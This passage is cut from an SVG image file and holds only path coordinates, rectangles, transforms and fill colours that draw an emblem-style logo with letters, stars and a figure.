d="M96.376,80.894l1.332.888a2.812,2.812,0,0,1,.592,1.332,3.552,3.552,0,0,0,.592,1.776,1.628,1.628,0,0,0,1.184.444h.148c0,.148,0,.148-.148.148H97.56c-.3-.148-.444-.592-.592-1.48a7.4,7.4,0,0,0-.444-1.776,2.368,2.368,0,0,0-.592-1.036l-1.48-.3h-.74a1.924,1.924,0,0,0-.148.888,8.585,8.585,0,0,0,.148,2.368,1.184,1.184,0,0,0,.3.74l.74.3h.3c0,.148-.148.148-.3.148H91.2c-.148,0-.3,0-.3-.148h1.036c.148-.148.3-.3.3-.444a3.256,3.256,0,0,0,.148-1.332V79.858a9.175,9.175,0,0,0-.148-2.368c0-.3,0-.592-.148-.592a1.184,1.184,0,0,0-.888-.3h4.292a3.848,3.848,0,0,1,2.516.74,1.924,1.924,0,0,1,.74,1.628,2.117,2.117,0,0,1-1.036,1.776l-1.332.592m-2.664-.3h1.924a2.072,2.072,0,0,0,1.184-.74,1.628,1.628,0,0,0,.444-1.184,2.516,2.516,0,0,0-.444-1.48,2.812,2.812,0,0,0-1.776-.592H93.712a26.494,26.494,0,0,0-.148,3.108,1.924,1.924,0,0,0,.148.888" transform="translate(43.635 36.78)" fill="#1e344a"/><path d="M103.024,76.5l1.48,1.776,2.368,2.516,2.072,2.516a19.98,19.98,0,0,0,.148-3.256,6.66,6.66,0,0,0-.148-2.072,1.332,1.332,0,0,0-.444-.888,1.184,1.184,0,0,0-1.036-.3h3.4c-.444.148-.888.148-1.036.444a1.184,1.184,0,0,0-.3.888,17.317,17.317,0,0,0-.148,3.7v4h-.148l-.592-.74-1.48-1.628-1.332-1.628a4.441,4.441,0,0,0-1.332-1.48l-1.184-1.48h-.148c-.148,0-.148,0-.148.3V80.2a22.942,22.942,0,0,0,.148,3.4,2.812,2.812,0,0,0,.3,1.48q0,.3.444.444h1.036c0,.148,0,.148-.3.148h-3.4c-.148,0-.148,0-.148-.148h.148c.592,0,1.036-.148,1.184-.444a2.96,2.96,0,0,0,.3-1.628V80.792c0-1.332-.148-2.22-.148-2.516a3.108,3.108,0,0,0-.592-.888,1.924,1.924,0,0,0-.888-.74h2.072Z" transform="translate(48.532 36.735)" fill="#1e344a"/><path d="M119.252,76.5a14.209,14.209,0,0,1,.444,2.22h-.148a4.292,4.292,0,0,0-1.036-1.184l-.888-.592h-3.108v.3h0v3.4h.74c.592,0,1.036,0,1.332-.3a3.111,3.111,0,0,0,.74-1.036h0c.148,0,.148,0,.148.148v3.108c0,.3,0,.3-.148.3h-.148c-.148-.592-.3-1.036-.592-1.184a3.256,3.256,0,0,0-2.072-.444v1.776a4.589,4.589,0,0,0,.148,1.776.74.74,0,0,0,.444.74h1.332q2.812,0,3.552-1.776l.3-.3h0a3.848,3.848,0,0,1-.148,1.036c0,.148-.148.444-.3,1.184H112c.592,0,.888-.148,1.036-.444a4.884,4.884,0,0,0,.3-2.072V80.052a7.548,7.548,0,0,0-.148-1.48V77.24l-.3-.3c0-.148-.3-.3-.74-.3H119.4" transform="translate(53.764 36.735)" fill="#1e344a"/><path d="M126.392,80.792a5.624,5.624,0,0,0,1.184-1.628l1.036-1.332c0-.148.148-.3.148-.444s-.148-.444-.3-.444l-.592-.3h2.22l-1.036.888-1.184,1.628-1.036,1.48a5.181,5.181,0,0,0-.148,1.776,17.612,17.612,0,0,0,.148,2.22c.148.3.444.444,1.036.444h.3c0,.148-.148.148-.3.148h-3.4c-.3,0-.3,0-.3-.148h.148a1.332,1.332,0,0,0,.888-.592,2.96,2.96,0,0,0,.3-1.332,6.069,6.069,0,0,0-.148-1.776c0-.148-.3-.444-.592-1.184l-1.48-2.22A7.252,7.252,0,0,0,122.1,76.5h2.96c-.592.148-.888.3-.888.592a.888.888,0,0,0,.3.74,23.828,23.828,0,0,0,1.924,2.812" transform="translate(58.612 36.735)" fill="#1e344a"/><rect width="2.516" height="2.472" transform="translate(56.812 117.695) rotate(-45)" fill="#1e344a"/><rect width="2.516" height="2.472" transform="translate(194.084 117.77) rotate(-45)" fill="#1e344a"/><path d="M61.224,91.8h-.148l-1.628,3.4-3.848.444,2.812,2.664-.74,4,3.552-1.924,3.4,1.924-.74-4L66.7,95.648l-4-.444" transform="translate(26.69 44.079)" fill="#a2925e"/><path d="M78.724,91.7v.148L77.1,95.1l-4,.592,2.812,2.664-.592,3.848,3.552-1.924,3.256,2.072-.592-4L84.348,95.7l-4-.592" transform="translate(35.091 44.031)" fill="#a2925e"/><path d="M96.776,91.7v.148L95.148,95.1,91.3,95.7l2.664,2.664-.592,3.848,3.552-1.924,3.4,2.072-.74-4L102.4,95.7l-4-.592" transform="translate(43.827 44.031)" fill="#a2925e"/><path d="M114.524,91.7h-.148l-1.628,3.4-3.848.444,2.812,2.664-.74,4,3.552-1.924,3.4,1.924-.74-4L120,95.548l-4-.444" transform="translate(52.276 44.031)" fill="#a2925e"/><path d="M135.7,35.048h0v2.22l.592.3.3-.3v-.3a.592.592,0,0,0-.148-.444,1.628,1.628,0,0,1-.148-.74V35.2h0v-.3h-.74m3.848,5.476h0v.3h1.036V39.488c-.148-.148-.3-.3-.3-.444V38.3l-.74.3v1.776m18.2,7.7H113.2l1.184-.592,2.072-.592s3.4-1.036,3.552-1.924,2.516-1.184,5.476-2.22L128,42.152h2.368l.444-1.184v-1.48l.3-1.184,1.184-.592,1.036-.444a16.724,16.724,0,0,0-.148-4.588q-.148-.888,0-.888l.444.3,1.628-.888h1.48l2.072.444a10.952,10.952,0,0,1,3.256,2.664c1.036,1.48.444,4,.444,5.772s.74,1.924,1.776,2.516a14.209,14.209,0,0,0,5.032,1.036c1.924.148,1.628,1.036,4,2.072s2.22,1.628,2.22,1.628l2.072,1.036" transform="translate(54.34 14.989)" fill="#dedfe3"/><path d="M129.092,36.316l-.592-.3V33.8h.74a.444.444,0,0,0-.148.3h0c0,.3.148.444.148.592a1.628,1.628,0,0,0,.148.74.592.592,0,0,1,.148.444v.3l-.3.3" transform="translate(61.685 16.237)" fill="#fff"/><path d="M132.136,38.468H131.1V36.4l.74-.3a6.357,6.357,0,0,1,.148.74.592.592,0,0,0,.148.444v1.184" transform="translate(62.933 17.341)" fill="#fff"/><path d="M77.377.3a8.584,8.584,0,0,0-2.812,3.552c-.592,1.776-.148,1.776-.148,1.776h4l2.664-.74L83.149,4s1.332-.3,0,.592L79.6,6.516l-.888.444a1.184,1.184,0,0,0,0,.74,13.764,13.764,0,0,0,1.924,4.144A37.742,37.742,0,0,1,83.3,15.1l.74,1.184s.888.888-.592,2.072-1.036,1.036-1.036,1.036-.444.444-.148.592a15.245,15.245,0,0,0,3.7.148l2.22-1.036a.74.74,0,0,0,0-.74l-1.776-.444c-.148,0-.74-.3.148-.444a3.4,3.4,0,0,0,1.332-.592s.444-.3.444-.592a25.158,25.158,0,0,1-.148-3.552,8.288,8.288,0,0,1,1.036-3.4L90.253,7.7s1.184-1.036.592.148a17.464,17.464,0,0,0-.888,2.664,12.432,12.432,0,0,0-.444,2.664,7.7,7.7,0,0,0,.3,2.072c.148.3.74.3,1.184.3a3.848,3.848,0,0,0,1.924-1.332c.444-.444.74-1.332,1.332-2.072s1.332-.74,1.48-1.184a4.1,4.1,0,0,0,.148-1.332A6.216,6.216,0,0,1,96.321,7.7c.148-.148.592-.592.444.3a18.943,18.943,0,0,0-.148,2.664,6.957,6.957,0,0,1-.74,1.48c-.3.3-1.48,1.332-1.48,2.368s-.3.888-.148,1.332.888.444,1.48.444l3.552-.592a10.508,10.508,0,0,0,4.736-3.256,10.213,10.213,0,0,0,1.48-4,2.072,2.072,0,0,0-.592-1.184L101.649,5.48c-.444-.3-.888-1.184.3-.592a8.732,8.732,0,0,0,2.812,1.332c.3,0,1.48.3,1.184-.148l-1.776-2.22L103.13,2.52s-.444-1.184.592-.148a31.379,31.379,0,0,0,2.96,3.108l2.22,1.628a1.332,1.332,0,0,0,1.628,0c.888-.444,2.072-1.48,2.22-2.22a3.256,3.256,0,0,0-.148-1.332c-.3-.444-.3-1.036.444-.3a3.256,3.256,0,0,1,.444,2.516,28.269,28.269,0,0,1-3.7,4.884l-6.512,5.18-9.028,5.328-2.96,1.184a1.036,1.036,0,0,0,.148.888c.148.3,1.036,4,1.184,4.884s1.184,2.22,1.48,3.4a5.032,5.032,0,0,1,.3,2.812,40.851,40.851,0,0,0-1.184,4,4.884,4.884,0,0,0,.444,2.96,6.956,6.956,0,0,1,.3,6.808A74.293,74.293,0,0,0,90.7,55.653c-.148.74-1.628,5.624-1.628,6.068s.592.148,1.48,0,1.924.148,1.184.3l-1.48.74c-.74.444-1.184,1.036-.74,1.036s1.036-.148,1.332,0,.888.888.3.74a2.072,2.072,0,0,0-1.628.148c-.444.148-.444.592-.3,1.036s.888.148.74.592a.888.888,0,0,1-.888.74c-.3.148-1.036.444-1.332.148l-.592-.888s-.444.592-.592.592h-.74v-1.48a.592.592,0,0,0-.592.148c-.444.3-1.184,1.48-1.48,1.48s-.444-.444,0-1.036l1.924-2.072s.444-.3.444-.444.148-.592-.888.3-2.072,1.628-2.072,1.924-1.036,1.036-1.036,1.332-.592.74-.444-.148A5.772,5.772,0,0,1,83,64.681c.148-.3,1.036-.888,1.036-1.184s0-.148-.592-.592-.592-1.036-1.332-1.48-3.4-2.368-3.4-4.292v-2.96s-.74-.74-1.184,0a9.768,9.768,0,0,0-.592,3.848c.3.3.3.74-.444,1.332s-3.256.592-3.7,1.184a7.4,7.4,0,0,0-.888,1.184c-.148.3-.148.888-.888.592s-1.184-1.332-1.924-.592a13.173,13.173,0,0,0-2.516,2.368,22.349,22.349,0,0,1-1.184,2.516,2.516,2.516,0,0,1-.74.74H62.281a34.93,34.93,0,0,0-.444-4.736c-.3-.888-1.628-1.48-1.776-2.368a13.765,13.765,0,0,0-1.48-2.96c-.148-.444-2.22-1.924-2.664-2.96a9.324,9.324,0,0,1-.148-7.992c1.628-4.44,3.256-4.44,3.552-4.588a12.239,12.239,0,0,1,3.552-1.184c2.22-.444,1.48,0,1.036.444a1.036,1.036,0,0,0-.148.888,31.23,31.23,0,0,0-2.22,2.812,8.88,8.88,0,0,0-1.036,4,6.956,6.956,0,0,0,.592,3.256c.3.444.888,1.036.592-.444a8.436,8.436,0,0,1-.148-4.736,11.84,11.84,0,0,1,2.368-3.552,16.872,16.872,0,0,0,2.22-2.368c.148-.592-.148-.592.592-1.036a19.833,19.833,0,0,1,3.848-2.072,2.96,2.96,0,0,1,1.628,0,5.772,5.772,0,0,0,2.96-.74c.444-.3.888-.444.888-.148a4.588,4.588,0,0,0-.3,2.516,5.032,5.032,0,0,1,.592,2.368v2.22s.444,1.332.74.444a3.552,3.552,0,0,0,.592-2.368,13.911,13.911,0,0,0-.592-2.368,7.4,7.4,0,0,1-.3-2.368,3.256,3.256,0,0,1,.444-1.48c.3-.592.148-.148.888-.888s2.368-6.068,2.368-6.512-.148-.3.444-1.036.74-1.628,1.184-.148a25.312,25.312,0,0,0,1.332,4.292c.148,0,.592,1.184.888,1.184s1.924.888,2.368.3a4.292,4.292,0,0,0,.888-1.48,3.849,3.849,0,0,1,.888-1.184c.592-.444.888-.3,1.036-.592a1.288,1.288,0,0,0-.592-1.332c-.444-.148-.444.148-.888.74S87,30.789,86.405,30.493a9.028,9.028,0,0,1-2.96-3.256,5.328,5.328,0,0,0-1.036-1.48c-.3-.444-1.48-.592-1.48-.888s.148-.444,0-.592l-.74-.444c-.148-.148-.3-.3.148-.3h1.332v-.444a.444.444,0,0,1-.444-.444,1.184,1.184,0,0,1,.3-.888c.148-.3,0-.444-.3-.444s-.74-.148-.888.148l-.74.444a2.221,2.221,0,0,1,.444-.74c.3-.3.74-.592.74-.888s-.3,0-.888-.148A2.812,2.812,0,0,1,77.821,19.1a11.1,11.1,0,0,1-1.184-2.072c-.148-.148.3-.148.74-.148s.888.3.592,0,0-.148-1.332-.888a12.137,12.137,0,0,1-3.4-1.924,33.447,33.447,0,0,1-3.4-4.144A11.1,11.1,0,0,1,69.385,7.4c0-.444,0-.148.444.592s1.48,2.812,1.924,2.812,1.036.444,1.036-.148S72.493,8,72.493,8a1.48,1.48,0,0,1-.74-.888,20.425,20.425,0,0,1-.444-2.96c0-.444,0-1.924.444-.592a9.325,9.325,0,0,0,.592,2.072s.592.592.74,0l.592-2.22A7.844,7.844,0,0,1,75.3,1.188,6.66,6.66,0,0,1,76.785.152s1.184-.444.592.148" transform="translate(26.374 0.008)" fill="#1e344a"/><path d="M60.462,46.451A18.2,18.2,0,0,0,57.8,42.307c-.148-.148-1.776-.74-1.036.148a25.6,25.6,0,0,1,2.22,3.256,2.812,2.812,0,0,0,.592,1.184s.888.74.888-.3" transform="translate(27.156 20.162)" fill="#1e344a"/><path d="M58.887,46.139a9.916,9.916,0,0,0-2.516-2.96c-1.48-1.036-.888-.3-.888-.3s-1.036-.444-.3.3,1.924,1.628,2.072,2.072a9.473,9.473,0,0,0,.592,1.48s.74.444,1.036.148a.592.592,0,0,0,0-.74" transform="translate(26.364 20.474)" fill="#1e344a"/><path d="M57.926,45.66a19.536,19.536,0,0,0-3.4-2.368,5.624,5.624,0,0,0-1.776-.592s-1.184,0-.592.444a9.916,9.916,0,0,1,1.776.888,9.62,9.62,0,0,1,2.22,1.48l1.184,1.036a.74.74,0,0,0,.74.3c.3,0,.3-.444.3-.592s-.444-.592-.444-.592" transform="translate(24.956 20.509)" fill="#1e344a"/><path d="M54.8,45.007s-1.48-.592-1.628-.888h-.3c-.3-.148-.74,0-.444.3l.74.888,1.184.74c.444.148.592.444.888.444s.592,0,.592-.3a.888.888,0,0,0-.148-.592l-.888-.444" transform="translate(25.122 21.163)" fill="#1e344a"/><path d="M50.361,45.155a4.588,4.588,0,0,1,1.184-1.036h.3s1.036-.3.444.444-.888.74-1.036,1.036v.444s-.888.444-1.036,0,.148-.444.148-.444Z" transform="translate(24.084 21.162)" fill="#1e344a"/><path d="M49.541,46.144a9.176,9.176,0,0,1,1.776-1.776l1.036-.888c.3-.148.592-.3.444-.444s0-.148-.592,0l-1.184.74a7.992,7.992,0,0,0-1.776,1.332,1.776,1.776,0,0,0-.74.888s-.148.592.444.592.444-.3.444-.3Z" transform="translate(23.276 20.617)" fill="#1e344a"/><path d="M47.207,46.7l2.22-1.776L52.24,43.15l.592-.444s.148-.444-.444-.3a13.764,13.764,0,0,0-2.96,1.48l-2.368,2.072-.444.592s-.3.888.592.3" transform="translate(22.354 20.356)" fill="#1e344a"/><path d="M45.166,46.574l2.812-1.924.888-.888s.74-.888-.444-.3l-2.812,1.48c-.444.3-1.184.888-1.184,1.184h0s-.444.74.74.3" transform="translate(21.287 20.779)" fill="#1e344a"/><path d="M42.719,46.671l4-3.7,2.22-1.48c.444-.3,1.776-.444,1.184,0A22.645,22.645,0,0,0,47.6,43.563l-2.664,2.368-1.184,1.332-.592.444s-1.48.148-.444-1.036" transform="translate(20.33 19.794)" fill="#1e344a"/><path d="M42.889,46.5a34.929,34.929,0,0,0-2.072-3.552c-.3-.444-.888-1.036-1.184-.592s.148.444.148.592l1.036,1.48L42,46.643l.3.74s.592.148.74-.148-.148-.74-.148-.74" transform="translate(18.976 20.266)" fill="#1e344a"/><path d="M41.68,46.108,39.164,43.3,38.128,43c-.148,0-.592,0-.3.3l1.48,1.332A11.1,11.1,0,0,1,40.5,46.7c.148.3.148.444.74.444s.888-.3.592-.74v-.3" transform="translate(18.113 20.653)" fill="#1e344a"/><path d="M40.116,45.523l-2.368-1.776a5.328,5.328,0,0,0-1.628-.592c-.3-.148-1.036-.3-1.184,0s-.3.3.592.592L37.6,44.783l1.628,1.184c.444.444.592.888.888.888s.74.3.888.148.148-.444-.148-.74a3.4,3.4,0,0,0-.74-.74" transform="translate(16.717 20.646)" fill="#1e344a"/><path d="M38.038,45.68l-1.48-.74-.74-.592c-.3-.148-.888-.3-.592.148a2.22,2.22,0,0,0,.74.888c.444.148.444.444,1.036.74a1.493,1.493,0,0,0,1.332.148c.3-.148.3,0,.148-.3a.592.592,0,0,0-.444-.3" transform="translate(16.871 21.229)" fill="#1e344a"/><path d="M144.964,44.055a6.661,6.661,0,0,1,1.332-1.036h.3s1.036-.3.3.444S146,44.2,146,44.5l-.3.444s-.74.444-.888,0a.3.3,0,0,1,.148-.444Z" transform="translate(69.493 20.634)" fill="#1e344a"/><path d="M144.136,45.015l1.776-1.776,1.184-.888c.3-.148.592-.148.444-.3s0-.3-.592,0l-1.184.592-1.924,1.332c-.3.3-.74.74-.74.888a.592.592,0,0,0,.592.592c.592-.148.444-.3.444-.3Z" transform="translate(68.693 20.118)" fill="#1e344a"/><path d="M141.953,45.6l2.22-1.628a16.575,16.575,0,0,1,2.664-1.924l.74-.444s.148-.444-.444-.3l-3.108,1.48-2.368,2.072-.444.592s-.3.888.74.3" transform="translate(67.768 19.828)" fill="#1e344a"/><path d="M139.851,45.474l2.664-1.924,1.036-.888s.74-.888-.592-.3a14.207,14.207,0,0,0-2.812,1.628c-.3.3-1.036.74-1.036,1.036v.3s-.3.592.888.148" transform="translate(66.762 20.251)" fill="#1e344a"/><path d="M137.44,45.571l4-3.552a13.618,13.618,0,0,1,2.22-1.628c.444-.3,1.776-.444,1.184,0l-2.664,2.072-2.516,2.516-1.184,1.332-.592.3c0,.148-1.628.148-.444-1.036" transform="translate(65.769 19.266)" fill="#1e344a"/><path d="M137.576,45.4s-1.628-2.96-2.072-3.552-1.036-1.036-1.184-.592,0,.444.148.74l1.036,1.332,1.184,2.22v.74s.74.148.888,0a5.178,5.178,0,0,0-.148-.888" transform="translate(64.449 19.731)" fill="#1e344a"/><path d="M136.232,45.008,133.716,42.2l-.888-.3c-.148,0-.592,0-.3.3a13.8,13.8,0,0,1,1.48,1.48A17.318,17.318,0,0,1,135.2,45.6c.148.3.148.444.592.444s.888-.3.74-.74-.3-.3-.3-.3" transform="translate(63.572 20.125)" fill="#1e344a"/><path d="M134.816,44.423l-2.368-1.776-1.628-.592c-.3-.148-1.036-.3-1.184,0s-.3.3.592.592l2.072,1.036a15.689,15.689,0,0,1,1.628,1.332c.444.3.592.74.888.74s.74.3.888.148a.74.74,0,0,0-.148-.74l-.74-.74" transform="translate(62.176 20.118)" fill="#1e344a"/><path d="M132.768,44.58l-1.48-.74-.888-.592c-.148-.148-.74-.3-.592.148a1.727,1.727,0,0,0,.888.888,10.1,10.1,0,0,0,1.036.74,2.368,2.368,0,0,0,1.332.3c.3-.148.148-.148,0-.444s-.3-.3-.3-.3" transform="translate(62.301 20.701)" fill="#1e344a"/><path d="M111.569,44.755a4.589,4.589,0,0,1,1.184-1.036h.3s1.036-.3.444.444L112.457,45.2a1.184,1.184,0,0,0-.148.444s-.74.444-.888,0,0-.444,0-.444Z" transform="translate(53.455 20.97)" fill="#1e344a"/><path d="M110.741,45.716a17.763,17.763,0,0,1,1.776-1.776l1.036-.888c.3-.148.74-.148.444-.3s0-.3-.592,0l-1.184.592a7.992,7.992,0,0,0-1.776,1.332,2.664,2.664,0,0,0-.74.888s-.148.592.444.592.444-.3.444-.3Z" transform="translate(52.655 20.454)" fill="#1e344a"/><path d="M108.407,46.3l2.22-1.628a15.541,15.541,0,0,1,2.812-1.924l.592-.444s.3-.444-.3-.3l-3.108,1.48a17.761,17.761,0,0,0-2.368,2.22l-.444.444s-.3.888.592.3" transform="translate(51.733 20.164)" fill="#1e344a"/><path d="M106.353,46.322l2.812-2.072.888-.888s.74-.888-.444-.3a12.728,12.728,0,0,0-2.812,1.628c-.444.3-1.184.74-1.184,1.036v.3s-.3.592.74.3" transform="translate(50.679 20.587)" fill="#1e344a"/><path d="M103.919,46.271l4-3.552,2.22-1.628c.444-.3,1.776-.444,1.184,0a22.625,22.625,0,0,0-2.516,2.072l-2.664,2.516-1.184,1.332-.592.3c0,.148-1.48.148-.444-1.036" transform="translate(49.708 19.602)" fill="#1e344a"/><path d="M104.237,46.251s-1.776-3.108-2.22-3.7-.888-1.036-1.184-.592.148.592.148.74l1.036,1.332L103.2,46.4l.3.592s.592.148.74,0a1.184,1.184,0,0,0,0-.74" transform="translate(48.355 20.067)" fill="#1e344a"/><path d="M102.853,45.708l-2.516-2.664-.888-.444c-.148,0-.74,0-.3.444s1.036.74,1.332,1.332a13.668,13.668,0,0,0,1.332,1.924c.148.148,0,.444.592.444s.888-.3.74-.74l-.3-.3" transform="translate(47.519 20.461)" fill="#1e344a"/><path d="M101.268,45.1,98.9,43.328l-1.628-.592c-.3-.148-1.036-.148-1.036,0s-.444.3.444.592a9.027,9.027,0,0,1,2.072,1.036A7.844,7.844,0,0,1,100.38,45.7c.444.3.592.74.888.74s.74.3.888.148.148-.3-.148-.74a3.4,3.4,0,0,0-.74-.74" transform="translate(46.143 20.473)" fill="#1e344a"/><path d="M99.22,45.3l-1.48-.74c-.3-.3-.592-.3-.74-.592s-.74-.3-.592.148A1.776,1.776,0,0,0,97.3,45l.888.74a2.664,2.664,0,0,0,1.332.3c.3-.148.3-.148.148-.444l-.444-.3" transform="translate(46.268 21.018)" fill="#1e344a"/><path d="M122.248,45.942a34.93,34.93,0,0,1,2.072-3.552c.444-.592,1.036-1.184,1.184-.74a.588.588,0,0,1-.148.74l-1.036,1.48-1.036,2.22-.3.592s-.74.148-.888,0a6.365,6.365,0,0,1,.148-.74" transform="translate(58.612 19.931)" fill="#1e344a"/><path d="M123.805,45.408l2.516-2.664.888-.444c.148,0,.592.148.3.444a10.805,10.805,0,0,0-1.48,1.332l-1.184,2.072c-.148.148-.148.444-.592.444s-.888-.444-.74-.74a1.831,1.831,0,0,1,.3-.444" transform="translate(59.275 20.317)" fill="#1e344a"/><path d="M125.888,44.8l2.368-1.776,1.628-.592a1.628,1.628,0,0,1,1.184,0c.148.3.3.3-.592.592L128.4,44.064a6.66,6.66,0,0,0-1.48,1.332l-1.036.888c-.3,0-.74.148-.888,0a1.184,1.184,0,0,1,.148-.592l.74-.888" transform="translate(60.004 20.329)" fill="#1e344a"/><path d="M127.028,44.939a6.66,6.66,0,0,0,1.48-.74c.3-.3.592-.3.888-.444s.74-.3.592,0l-.888.888c-.3.148-.444.592-1.036.74s-.888.444-1.184.3-.3-.148-.148-.444l.3-.3" transform="translate(60.789 20.934)" fill="#1e344a"/><path d="M92.72,45.223l2.368-1.776,1.628-.592c.3-.148,1.036-.3,1.184,0s.3.3-.592.592a9.028,9.028,0,0,0-2.072,1.036,7.843,7.843,0,0,0-1.628,1.332c-.444.3-.592.74-.888.74s-.74.3-.888.148-.148-.3.148-.74a3.4,3.4,0,0,1,.74-.74" transform="translate(44.036 20.502)" fill="#1e344a"/><path d="M93.851,45.4l1.48-.74c.3-.3.592-.3.74-.592s.888-.3.592.148a2.22,2.22,0,0,1-.74.888c-.444.148-.444.444-1.036.74a2.664,2.664,0,0,1-1.332.3c-.3-.148-.148-.148,0-.444a.3.3,0,0,1,.3-.3" transform="translate(44.828 21.066)" fill="#1e344a"/><path d="M62.848,46.22a13.173,13.173,0,0,1,1.036-2.664c.3-.444,1.036-.74.74-.148a12.434,12.434,0,0,0-.592,1.776v1.184a.3.3,0,0,1-.3.3H62.7a.444.444,0,0,1,.148-.3" transform="translate(30.098 20.69)" fill="#1e344a"/><path d="M64.7,43.544l-.444,1.332a4.145,4.145,0,0,0-.148.888s-.148.148.148.3a.888.888,0,0,0,.888,0,6.659,6.659,0,0,0,.148-1.776,2.665,2.665,0,0,0,.148-.74s0-.444-.3-.444a1.036,1.036,0,0,0-.444.444" transform="translate(30.758 20.701)" fill="#1e344a"/><path d="M66.88,43.369A9.324,9.324,0,0,0,65.7,45c-.3.592-.3.592-.3.888s.148.3.444.444.444-.148.444-.3a5.624,5.624,0,0,1,.444-1.48l.888-1.036c0-.148.3-.3.3-.3s-.74-.148-.888,0H66.88" transform="translate(31.394 20.728)" fill="#1e344a"/><path d="M68.5,43.628,66.872,45.4q-.444.592,0,.888c.148.148.592.444.888.148s.3-1.48.444-1.776l.74-1.036s.592-.888-.444,0" transform="translate(31.994 20.765)" fill="#1e344a"/><path d="M69.884,43.458a13.912,13.912,0,0,1-1.628,2.516c-.444.3-.74.888-.148.888s1.332-1.036,1.332-1.332a6.512,6.512,0,0,0,.888-1.48l.3-.74c0-.148-.148-.592-.444-.148l-.3.3" transform="translate(32.535 20.639)" fill="#1e344a"/><path d="M71.221,43.392,69.889,45.02,69.3,46.2c-.148.3-.592.74,0,.592a4,4,0,0,0,1.48-1.628,4.144,4.144,0,0,1,1.332-1.48c.444-.444.888-.888.444-.888s-1.184.592-1.332.592" transform="translate(33.121 20.557)" fill="#1e344a"/><path d="M72.076,43.721l-.592.444L70.6,45.2l-.3.888c.148.148.3.444.74-.148a2.516,2.516,0,0,0,.444-1.036c0-.148.592-.444.74-.592s.592-.444.3-.592-.444,0-.444,0" transform="translate(33.747 20.968)" fill="#1e344a"/><path d="M72.035,46.222a12.433,12.433,0,0,0,1.036-2.368c0-.592,0-.888.148-1.036s.444-.74.444,0,.148,1.332.148,1.776a3.848,3.848,0,0,1-.444,1.184l-.888.74c-.3.148-1.48.592-.444-.3" transform="translate(34.379 20.391)" fill="#1e344a"/><path d="M82.429,40.849a7.548,7.548,0,0,1-.888,3.108l-1.48,2.368c0,.3-1.036,1.184-1.036,1.184s-1.036.888.3.74a2.664,2.664,0,0,0,1.924-1.776c.148-.592,1.036-1.776,1.036-2.072a14.5,14.5,0,0,0,.74-2.368,5.033,5.033,0,0,0,0-1.48c-.148-.444-.3-.592-.3-.74s-.3.148-.148.444a1.48,1.48,0,0,1-.148.592" transform="translate(37.75 19.104)" fill="#1e344a"/><path d="M82.9,39.2a17.17,17.17,0,0,1-.3,3.4l-.592,1.776c-.148.444-.444.592-.3.74s.3.444.888-.3a5.772,5.772,0,0,0,.888-2.516c0-.888.148-2.368.148-2.812a1.628,1.628,0,0,0-.148-.888c-.148-.148-.3-.444-.444-.3s-.148.888-.148.888" transform="translate(39.206 18.384)" fill="#1e344a"/><path d="M84.15,39.4a4.44,4.44,0,0,1-.444,2.812c0,.148-.444.444-.3.74a.888.888,0,0,0,1.036,0,2.664,2.664,0,0,0,.592-1.48,7.1,7.1,0,0,0,0-1.776l-.592-.74c-.148-.148-.444-.444-.3.444" transform="translate(40.025 18.631)" fill="#1e344a"/><path d="M85.94,39.622s-.592-.74-.74-.148a5.181,5.181,0,0,0,.148,1.036v.74c-.148.3.148.148.3-.148a1.924,1.924,0,0,0,.444-.74,2.959,2.959,0,0,0-.148-.74" transform="translate(40.899 18.851)" fill="#1e344a"/><path d="M87.783,41.156a31.228,31.228,0,0,0-4.292,3.256l-2.22,1.924c-.148.148-.74.592-.444,1.036s.148.3.74,0a3.562,3.562,0,0,0,1.184-.888l1.924-2.22,2.072-1.776,1.332-.888c.3-.148.74-.74.3-.592Z" transform="translate(38.76 19.686)" fill="#1e344a"/><path d="M87.358,40.682A3.848,3.848,0,0,1,87.8,39.2c.148-.444.3-.444.592-.592s1.184.3.74.592-.444.444-.592.888a3.7,3.7,0,0,0-.3,1.036l-.444.444c-.3.3-.74.148-.592-.148a1.981,1.981,0,0,0,.148-.74" transform="translate(41.85 18.532)" fill="#1e344a"/><path d="M89.384,43.005a10.952,10.952,0,0,0-2.96,2.368c-.888,1.332-.592.74-.592.74s-1.332.592-1.332.148a1.1,1.1,0,0,1,.444-1.036l1.628-1.48,1.48-1.036,1.332-.3c.148-.148.74.148.74.148s.444.148.148.3h-.888" transform="translate(40.563 20.352)" fill="#1e344a"/><path d="M90.067,43.456a8.288,8.288,0,0,0-2.812,1.036,4.588,4.588,0,0,0-.888.888c-.148.3-.444.74.148.74a1.993,1.993,0,0,0,1.332-.74l1.776-1.036,1.332-.444c.148-.148.444-.74-.148-.592h-.74" transform="translate(41.36 20.79)" fill="#1e344a"/><path d="M90.912,43.967a11.1,11.1,0,0,0-2.072,1.184c-.444.444-.74.74-.74.888s.148.444.592.444a1.227,1.227,0,0,0,1.184-.444L91.06,45l1.036-.888.592-.444c.148-.148.592-.74-.148-.444l-1.628.74" transform="translate(42.291 20.723)" fill="#1e344a"/><path d="M86.165,44.8l-2.072,1.628a6.512,6.512,0,0,0-1.184,1.036c-.148.444-.444.888-.3,1.036s.3.592.74.3a4.44,4.44,0,0,0,1.184-1.184l1.332-1.48a19.39,19.39,0,0,0,1.776-1.628l2.072-.888,1.332-.888a9.471,9.471,0,0,0,1.48-1.924,7.993,7.993,0,0,0,.444-1.48l-.444-1.036c0-.3-.444-.444-.444,0a2.516,2.516,0,0,1,0,1.48,3.4,3.4,0,0,1-.74,1.48l-1.036,1.184-1.184.592-1.776,1.036-1.184.74" transform="translate(39.638 18.258)" fill="#1e344a"/><path d="M91.467,45.128l-1.036,1.036c0,.148-.3.592.148.592s.888.148,1.036-.3a11.987,11.987,0,0,1,2.072-1.776l1.776-1.332,1.332-.592c.444-.148.592-1.036-.3-.74l-2.368,1.332-2.664,1.776" transform="translate(43.364 20.154)" fill="#1e344a"/><path d="M97.324,41.908l-1.332,1.924c-.148.3-.592.444-.592.592s.148.888.888.444a5.921,5.921,0,0,0,1.628-1.924A15.1,15.1,0,0,0,99.1,39.836a10.359,10.359,0,0,0,.444-1.776c0-.592.148-.888-.148-1.184s-.444-.74-.444-.444v.74A5.032,5.032,0,0,1,98.8,38.8l-.74,1.776-.74,1.332" transform="translate(45.795 17.453)" fill="#1e344a"/><path d="M91.924,43.091l4.44-1.924L97.7,40.131c.3-.3,1.332-.74.74,0a4,4,0,0,1-1.776,1.776A14.8,14.8,0,0,1,94,43.239a7.843,7.843,0,0,1-1.924.444h-.74c-.148-.148-.148-.592.148-.592h.444" transform="translate(43.796 19.082)" fill="#1e344a"/><path 